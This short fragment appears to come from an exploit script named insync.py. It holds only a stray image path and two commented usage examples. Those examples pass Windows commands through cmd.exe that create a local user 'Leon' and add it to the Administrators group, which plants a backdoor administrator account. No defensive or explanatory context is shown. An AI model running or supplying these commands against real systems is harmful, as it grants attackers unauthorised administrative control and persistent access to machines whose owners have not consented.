 # Example usage:
#python insync.py "windows\system32\cmd.exe /C net user Leon /add"
#python insync.py "windows\system32\cmd.exe /C net localgroup Administrators Leon /add"